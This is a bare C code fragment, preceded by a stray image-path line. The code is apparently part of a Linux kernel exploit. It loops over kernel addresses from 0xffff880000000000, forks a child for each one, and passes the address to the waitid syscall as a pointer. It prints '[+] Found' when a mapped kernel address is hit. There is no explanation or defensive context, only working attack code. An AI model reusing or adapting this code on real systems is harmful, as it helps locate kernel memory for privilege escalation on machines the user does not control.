 for(i = (char *)0xffff880000000000; ; i+=0x10000000) {
    pid = fork();
    if (pid > 0)
    {
        if(syscall(__NR_waitid, P_PID, pid, (siginfo_t *)i, WEXITED, NULL) >= 0)
        {
            printf("[+] Found %p\n", i);
            break;
        }
    }
    else if (pid == 0)
        exit(0);
}